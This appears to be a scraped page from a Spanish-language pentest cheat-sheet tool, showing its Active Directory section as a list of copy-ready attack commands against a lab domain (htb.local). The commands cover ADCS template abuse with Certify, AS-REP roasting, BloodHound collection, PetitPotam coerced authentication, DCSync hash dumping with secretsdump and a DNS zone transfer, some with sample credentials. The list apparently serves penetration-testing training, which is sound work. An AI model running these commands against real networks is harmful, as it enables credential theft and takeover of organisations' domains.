 Active Directory
← Volver a secciones
141 herramientas • 72 categorías • 21 variables • 29 filtradas
Buscar en Active Directory...
Ordenar: Nombre
Última actualización: 10:02:09 AM
Sección: Active Directory ×
Active Directory
29 comandos encontrados • Herramientas y técnicas para auditoría de Active Directory
29
ADCS Certificate Abuse
~$ Certify.exe find /vulnerable /domain:htb.loc
al
Active Directory
Certificate Services
Copiar
Procesado
AS-REP Roasting
~$ GetNPUsers.py htb.local/ -no-pass -usersfile
users.txt -dc-ip 10.10.10.101
Active Directory
ASREPRoasting
Copiar
Procesado
BloodHound Collection
~$ bloodhound-python -u administrator -p Passwo
rd123! -d htb.local -dc 10.10.10.101 -c all
Active Directory
BloodHound
Copiar
Procesado
Coerced Authentication
~$ PetitPotam.py -d htb.local -u administrator
-p Password123! 10.10.10.101 target.htb.local
Active Directory
PetitPotam
Copiar
Procesado
DCSync Attack
~$ secretsdump.py htb.local/administrator:Passw
ord123!@10.10.10.101 -just-dc
Active Directory
DCSync
Copiar
Procesado
DNS Zone Transfer
~$ dnsrecon -d htb.local -n 10.10.10.101 -t axf
r
Active Directory
DNS
Copiar
Procesado